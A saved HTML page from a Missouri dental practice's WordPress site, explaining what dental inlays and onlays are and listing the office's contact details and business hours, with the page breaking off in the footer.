

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.paulherrindds.com/services/restorative-dentistry/dental-inlays-onlays/
body_size: 9585
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1939 av-no-preview html_text_menu_active ">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="robots" content="index, follow"/>
<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!-- Scripts/CSS and wp_head hook -->
<title>Dental Inlays and Onlays - Paul S. Herrin DDS</title>
	<link rel="canonical" href="https://www.paulherrindds.com/services/restorative-dentistry/dental-inlays-onlays/" />
<link rel="dns-prefetch" href="https://s.w.org/" />
<!-- google webfont font replacement -->
<link rel="stylesheet" id="avia-google-webfont" href="//fonts.googleapis.com/css?family=Lora%7COpen+Sans:400,600%7CRoboto:100,400,700" type="text/css" media="all"/> 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"../../../wp-includes/js/wp-emoji-release.min_ver-5.4.9.js"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="../../../wp-includes/css/dist/block-library/style.min_ver-5.4.9.css" type="text/css" media="all"/>
<link rel="stylesheet" id="simple-sitemap-css-css" href="../../../wp-content/plugins/simple-sitemap-pro/modules/css/simple-sitemap_ver-5.4.9.css" type="text/css" media="all"/>
<link rel="stylesheet" id="avia-grid-css" href="../../../wp-content/themes/enfold/css/grid_ver-4.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="avia-base-css" href="../../../wp-content/themes/enfold/css/base_ver-4.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="avia-layout-css" href="../../../wp-content/themes/enfold/css/layout_ver-4.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="avia-scs-css" href="../../../wp-content/themes/enfold/css/shortcodes_ver-4.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="avia-popup-css-css" href="../../../wp-content/themes/enfold/js/aviapopup/magnific-popup_ver-4.2.css" type="text/css" media="screen"/>
<link rel="stylesheet" id="avia-print-css" href="../../../wp-content/themes/enfold/css/print_ver-4.2.css" type="text/css" media="print"/>
<link rel="stylesheet" id="avia-dynamic-css" href="../../../wp-content/uploads/dynamic_avia/enfold_child_ver-61bb8b5dea4ea.css" type="text/css" media="all"/>
<link rel="stylesheet" id="avia-custom-css" href="../../../wp-content/themes/enfold/css/custom_ver-4.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="avia-style-css" href="../../../wp-content/themes/enfold-child/style_ver-4.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="avia-gravity-css" href="../../../wp-content/themes/enfold/config-gravityforms/gravity-mod_ver-1.css" type="text/css" media="screen"/>
<script type="text/javascript" src="../../../wp-includes/js/jquery/jquery_ver-1.12.4-wp.js"></script>
<script type="text/javascript" src="../../../wp-includes/js/jquery/jquery-migrate.min_ver-1.4.1.js"></script>
<script type="text/javascript" src="../../../wp-content/plugins/simple-sitemap-pro/modules/js/simple-sitemap_ver-5.4.9.js"></script>
<script type="text/javascript" src="../../../wp-content/themes/enfold/js/avia-compat_ver-4.2.js"></script>
<link rel="https://api.w.org/" href="https://www.paulherrindds.com/wp-json/"/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.paulherrindds.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.paulherrindds.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.4.9"/>
<link rel="shortlink" href="https://www.paulherrindds.com/?p=1939"/>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.paulherrindds.com/xmlrpc.php"/>
<!--[if lt IE 9]><script src="https://www.paulherrindds.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="../../../wp-content/uploads/2021/12/paulherrin80x80fav.png" type="image/png">
<!--
Debugging Info for Theme support: 
Theme: Enfold
Version: 4.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold
ML:128-PU:45-PLA:10
WP:5.4.9
Updates: disabled
-->
<style type="text/css">
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('../../../wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello_v-3.eot');
src: url('../../../wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello_v-3.eot#iefix') format('embedded-opentype'), 
url('../../../wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello_v-3.woff') format('woff'), 
url('../../../wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello_v-3.ttf') format('truetype'), 
url('../../../wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello_v-3-entypo-fontello.svg') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal;
src: url('../../../wp-content/uploads/avia_fonts/flaticon/flaticon.eot');
src: url('../../../wp-content/uploads/avia_fonts/flaticon/flaticon.eot#iefix') format('embedded-opentype'), 
url('../../../wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'), 
url('../../../wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'), 
url('../../../wp-content/uploads/avia_fonts/flaticon/flaticon.svg') format('svg');
} #top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }
</style>
<style>
    .hayongapain {
      position: relative;
      display: inline-block;
      cursor: pointer;
      -webkit-user-select: none;
      -moz-user-select: none;
      -ms-user-select: none;
      user-select: none;
    }
    
    .hayongapain .hayongapaintext {
      visibility: hidden;
      width: auto;
      background-color: black;
      color: #fff;
      text-align: center;
      border-radius: 8px;
      padding: 8px 8px;
      position: absolute;
      z-index: 9999;
      bottom: 125%;
      left: 50%;
      margin-left: -80px;
      border: 3px solid #fff;
    }
    
    .hayongapain .hayongapaintext a {
      text-decoration:none;
      color:whitesmoke;
    }
    
    .hayongapain .hayongapaintext ol,li {
      list-style: none;
      padding:0;
        text-align:center;
        margin:auto;
    }

    .ngintipyaaa{margin:auto}
    
    
    .hayongapain .hayongapaintext::after {
      content: "";
      position: absolute;
      top: 100%;
      left: 50%;
      margin-left: -5px;
      border-width: 5px;
      border-style: solid;
      border-color: #555 transparent transparent transparent;
    }
    
   
    .hayongapain .show {
      visibility: visible;
      -webkit-animation: fadeIn 1s;
      animation: fadeIn 1s;
    }
    
   
    @-webkit-keyframes fadeIn {
      from {opacity: 0;} 
      to {opacity: 1;}
    }
    
    @keyframes fadeIn {
      from {opacity: 0;}
      to {opacity:1 ;}
    }
    </style>
    <script>
    
    function myFunction() {
      var hayongapain = document.getElementById("ourpartnerlist");
      hayongapain.classList.toggle("show");
    }
    function myFunction2() {
      var hayongapain = document.getElementById("supportedbylist");
      hayongapain.classList.toggle("show");
    }
    </script>
</head>
<body id="top" class="page-template-default page page-id-1939 page-child parent-pageid-1848 stretched lora open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage">
	<div id="wrap_all">
<header id="header" class="all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div id="header_meta" class="container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_phone_active_right av_entry_id_1939">
			      <div class="container">
			      <ul class="noLightbox social_bookmarks icon_count_2"><li class="social_bookmarks_facebook av-social-link-facebook social_icon_1"><a target="_blank" href="https://www.facebook.com/PaulHerrinDDS/" aria-hidden="true" data-av_icon="" data-av_iconfont="entypo-fontello" title="Facebook"><span class="avia_hidden_link_text">Facebook</span></a></li><li class="social_bookmarks_icon_name av-social-link-icon_name social_icon_2"><span class="avia_hidden_link_text">Icon_name</span></li></ul><div class="phone-info "><span><a href="tel:+13149210070"><span style="font-family:'entypo-fontello'; font-size:1.2em; opacity:1;"> </span> 1.314.921.0070</a>  <span style="font-family:'entypo-fontello'; font-size:1.2em;opacity:1;">  </span> 395 Derhake Rd, Florissant, MO 63031</span></div>			      </div>
		</div>
		<div id="header_main" class="container_wrap container_wrap_logo">
        <div class="container av-logo-container"><div class="inner-container"><span class="logo"><a href="/"><img height="100" width="300" src="../../../wp-content/uploads/2021/12/paulherrin340x156-logo-300x138.png" alt="Paul S. Herrin DDS"/></a></span><nav class="main_menu" data-selectname="Select a page" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="../../../about-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Our Story</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../about-us/testimonials/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Testimonials</span></a></li>
	<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../about-us/videos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Videos</span></a></li>
	<li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../about-us/office-tour/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Office Tour</span></a></li>
</ul>
</li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="../../../services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../../../services/cosmetic-dentistry/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Cosmetic Dentistry +</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1886" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../services/cosmetic-dentistry/composite-bonding/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Composite Dental Bonding</span></a></li>
		<li id="menu-item-1885" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../services/cosmetic-dentistry/dental-veneers/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dental Veneers</span></a></li>
		<li id="menu-item-1884" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../services/cosmetic-dentistry/invisalign/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Invisalign®</span></a></li>
		<li id="menu-item-1883" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../services/cosmetic-dentistry/opalescence-teeth-whitening/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Opalescence® Teeth Whitening</span></a></li>
		<li id="menu-item-1882" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../services/cosmetic-dentistry/smile-makeover/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Smile Makeover</span></a></li>
		<li id="menu-item-1881" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../services/cosmetic-dentistry/teeth-whitening/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Teeth Whitening</span></a></li>
	</ul>
</li>
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../../../services/dental-technology/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dental Technology +</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1898" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../services/dental-technology/diagnodent/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">DIAGNOdent™</span></a></li>
		<li id="menu-item-1950" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../services/dental-technology/digital-x-rays/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Digital X-Rays</span></a></li>
		<li id="menu-item-1897" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../services/dental-technology/intraoral-camera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Intraoral Camera</span></a></li>
	</ul>
</li>
	<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../../../services/general-dentistry/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">General &#038; Family Dentistry +</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../services/general-dentistry/dental-exams-cleanings/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dental Exams and Cleanings</span></a></li>
		<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../services/general-dentistry/dental-sealants/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dental Sealants</span></a></li>
		<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../services/general-dentistry/emergency-dental-care/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Emergency Dental Care</span></a></li>
		<li id="menu-item-1923" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../services/general-dentistry/pediatric-dentistry/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pediatric Dentistry</span></a></li>
		<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../services/general-dentistry/periodontics/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Periodontics</span></a></li>
		<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../services/general-dentistry/preventive-care/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Preventive Care</span></a></li>
		<li id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../services/general-dentistry/root-canal-therapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Root Canal Therapy</span></a></li>
	</ul>
</li>
	<li id="menu-item-1888" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="../../../services/restorative-dentistry/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Restorative Dentistry +</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../services/restorative-dentistry/dental-bridges/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dental Bridges</span></a></li>
		<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../services/restorative-dentistry/dental-crowns/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dental Crowns</span></a></li>
		<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../services/restorative-dentistry/dental-fillings/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dental Fillings</span></a></li>
		<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../services/restorative-dentistry/dental-implants/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dental Implants</span></a></li>
		<li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1939 current_page_item"><a href="../../../services/restorative-dentistry/dental-inlays-onlays/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dental Inlays and Onlays</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="../../../patient-resources/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Resources</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../patient-resources/financial-options/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Financial Options</span></a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../patient-resources/patient-forms/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Forms</span></a></li>
	<li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../../patient-resources/covid19-updates/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Covid-19 Updates</span></a></li>
</ul>
</li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="../../../request-an-appointment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Request Appointment</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="../../../contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class="header_bg"></div>
<!-- end header -->
</header>
	<div id="main" class="all_colors" data-scroll-offset="88">
	<div id="av_section_1" class="avia-section main_color avia-section-default avia-no-shadow avia-full-stretch av-section-color-overlay-active avia-bg-style-scroll  avia-builder-el-0  el_before_av_section  avia-builder-el-first    av-small-hide av-mini-hide av-minimum-height av-minimum-height-50 container_wrap fullsize" style="background-repeat: no-repeat; background-image: url(../../../wp-content/uploads/2021/03/teeth-bonding-1500x430.jpg); background-attachment: scroll; background-position: bottom center; " data-section-bg-repeat="stretch"><div class="av-section-color-overlay-wrap"><div class="av-section-color-overlay" style="opacity: 0.3; background-color: #000000; "></div><div class="container"><main role="main" itemprop="mainContentOfPage" class="template-page content  av-content-full alpha units"><div class="post-entry post-entry-type-page post-entry-1939"><div class="entry-content-wrapper clearfix">
<div style="padding-bottom:10px;color:#ffffff;font-size:50px;" class="av-special-heading av-special-heading-h2 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-1  avia-builder-el-no-sibling   av-inherit-size "><h2 class="av-special-heading-tag " itemprop="headline">Dental Inlays and Onlays</h2><div class="special-heading-border"><div class="special-heading-inner-border" style="border-color:#ffffff"></div></div></div>
</div></div></main><!-- close content main element --></div></div></div><div id="av_section_2" class="avia-section main_color avia-section-default avia-no-shadow avia-bg-style-scroll  avia-builder-el-2  el_after_av_section  avia-builder-el-last   container_wrap fullsize"><div class="container"><div class="template-page content  av-content-full alpha units"><div class="post-entry post-entry-type-page post-entry-1939"><div class="entry-content-wrapper clearfix">
<section class="av_textblock_section " itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div class="avia_textblock  " itemprop="text"><p>If you have sustained minor damage to your teeth, our dentist may recommend dental inlays or onlays depending on the condition of the tooth. Call our office today at 314-921-0070 to schedule an appointment with Dr. Paul S. Herrin and learn more about dental inlays and onlays in Florissant, Missouri and how they can improve your oral health.</p>
<p>Inlays and onlays are dental restorations that are used to repair damage or decay. If the damage is not extensive enough to warrant the use of a dental crown but is too serious to be repaired with a filling, our experienced dentist may recommend a dental inlay or onlay. Also known as partial crowns, inlays and onlays are custom created from porcelain, composite resin material or gold. Our dentist will ensure that your custom inlay or onlay perfectly fits your tooth to restore the health, function and appearance of your smile. Once placed, they are virtually undetectable in the mouth and conserve much of your natural tooth structure.</p>
<p>Both inlays and onlays are used to restore damaged teeth. The difference between a dental inlay and a dental onlay is that an inlay is used when the damage does not reach the cusps of the tooth, while a dental onlay is used when the damage extends to one or more of the cusps. We will help you determine whether you need a dental inlay or onlay to restore your smile.</p>
<p>We welcome you to call or visit us today to learn more about dental inlays and onlays. We are eager to restore your smile!</p>
</div></section>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->						<div class="container_wrap footer_color" id="footer">
					<div class="container">
						<div class="flex_column av_one_third  first el_before_av_one_third"><section id="media_image-3" class="widget clearfix widget_media_image"><img width="340" height="156" src="../../../wp-content/uploads/2021/12/paulherrin340x156-logo.png" class="image wp-image-1667  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="../../../wp-content/uploads/2021/12/paulherrin340x156-logo.png 340w, ../../../wp-content/uploads/2021/12/paulherrin340x156-logo-300x138.png 300w" sizes="(max-width: 340px) 100vw, 340px"/><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><p class="footerContactInfo">1-314-921-0070<br>
395 Derhake Rd, Florissant, MO 63031
<br><br>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="87d7e6f2ebefe2f5f5eee9e3e3f4c7f4e5e4e0ebe8e5e6eba9e9e2f3">[email&#160;protected]</a></p></div><span class="seperator extralight-border"></span></section></div><div class="flex_column av_one_third  el_after_av_one_third  el_before_av_one_third "><section id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><h3>
	Business Hours
</h3>
<p>Monday:  7:30AM - 5:00PM<br>
Tuesday:  7:30AM - 5:00PM<br>
Wednesday:  7:30AM - 5:00PM<br>
Thursday:  7:00AM - 1:00PM<br>
Friday:  CLOSED<br>
Saturday:  CLOSED<br>
Sunday:  CLOSED<br>
<br></p>
</div><span class="seperator extralight-border"></span></section></div><div class="flex_column av_one_third  el_after_av_one_third  el_before_av_one_third "><section id="media_image-4" class="widget clearfix widget_media_image"><img width="768" height="768" src="../../../wp-content/uploads/2021/12/paulherrin768x768-maps.jpg" class="image wp-image-1707  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="../../../wp-content/uploads/2021/12/paulherrin768x768-maps.jpg 768w, ../../../wp-content/uploads/2021/12/paulherrin768x768-maps-300x300.jpg 300w, ../../../wp-content/uploads/2021/12/paulherrin768x768-maps-80x80.jpg 80w, ../../../wp-content/uploads/2021/12/paulherrin768x768-maps-36x36.jpg 36w, ../../../wp-content/uploads/2021/12/paulherrin768x768-maps-180x180.jpg 180w, ../../../wp-content/uploads/2021/12/paulherrin768x768-maps-705x705.jpg 705w, ../../../wp-content/uploads/2021/12/paulherrin768x768-maps-120x120.jpg 120w, ../../../wp-content/uploads/2021/12/paulherrin768x768-maps-450x450.jpg 450w" sizes="(max-width: 768px) 100vw, 768px"/><span class="seperator extralight-border"></span></section><section id="custom_html-4" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div class="stickycta">
	<a href="tel:+13149210070">Call Us</a>
	<a href="http://sms:docherrin@sbcglobal.net">Text Us</a>
</div></div><span class="seperator extralight-border"></span></section></div>
					</div>
				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>
				<footer class="container_wrap socket_color" id="socket" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                    <div class="container">
